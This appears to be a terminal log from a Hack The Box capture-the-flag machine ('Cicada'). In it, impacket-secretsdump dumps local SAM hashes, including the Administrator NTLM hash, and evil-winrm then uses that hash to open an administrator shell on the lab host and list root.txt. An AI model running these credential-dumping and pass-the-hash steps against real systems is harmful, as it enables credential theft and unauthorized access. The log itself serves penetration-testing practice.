 ┌──(user㉿NiallKali)-[~/Desktop/HTB/Machines/Cicada]
└─$ impacket-secretsdump LOCAL -system system -sam sam
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
┌──(user㉿NiallKali)-[~/Desktop/HTB/Machines/Cicada]
└─$ evil-winrm -i 10.10.11.35 -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/9/2025 2:36 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>